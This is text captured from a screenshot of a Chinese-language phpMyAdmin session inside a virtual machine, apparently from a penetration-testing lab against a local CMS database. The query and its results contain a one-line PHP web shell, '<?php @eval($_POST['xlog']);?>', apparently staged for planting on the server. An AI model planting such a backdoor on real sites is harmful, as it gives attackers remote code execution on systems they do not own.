 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php @eval($_POST['xlog']);?>"
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示: 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST['xlog']);?>
<?php @eval($_POST['xlog']);?>
显示: 起始行: 0 行数: 30 每 100 行重复表头
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。